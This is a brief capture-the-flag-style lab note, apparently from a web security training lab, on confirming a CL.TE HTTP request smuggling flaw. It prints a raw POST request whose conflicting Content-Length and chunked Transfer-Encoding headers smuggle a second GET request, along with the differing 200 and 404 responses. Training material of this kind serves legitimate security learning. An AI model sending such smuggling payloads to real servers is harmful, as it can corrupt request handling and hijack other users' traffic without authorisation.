 title : HTTP request smuggling, confirming a CL.TE vulnerability via differential responses
## attack payload ##
POST / HTTP/1.1
Host: 0af600300438c98983e282920026006e.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
Content-Length: 37
Transfer-Encoding: chunked
0
GET /yoobi HTTP/1.1
X-Ignore: X
response status code: 200
response status code: 404
Lab : Solved